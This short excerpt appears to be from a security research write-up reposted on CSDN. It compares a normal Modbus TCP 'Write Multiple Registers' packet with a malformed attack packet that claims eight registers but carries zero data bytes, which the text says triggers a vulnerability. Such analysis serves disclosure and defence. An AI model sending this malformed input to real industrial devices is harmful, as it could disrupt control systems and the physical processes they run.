 A normal “Write Multiple Registers” payload (Function Code 16) looks like the following:

| Modbus TCP | Slave ID | Function code | Starting address | Number of registers | Byte count | Data | |
|---|---|---|---|---|---|---|---|
| Packet | 01 | 10 | 0000 | 0002 | 04 | 1234 | 4321 |

The attack message triggering the vulnerability looks like the following:

| Modbus TCP | Slave ID | Function code | Starting address | Number of registers | Byte count | Data | |
|---|---|---|---|---|---|---|---|
| Packet | 01 | 10 | 0000 | 0008 | 00 | | |

Table 10. A comparison of normal and attack “write multiple registers” payload. In the attack version, the number of registers to write is not 0 (x0008), and the number of data bytes to follow is 0 (x00).

CSDN @信安科研人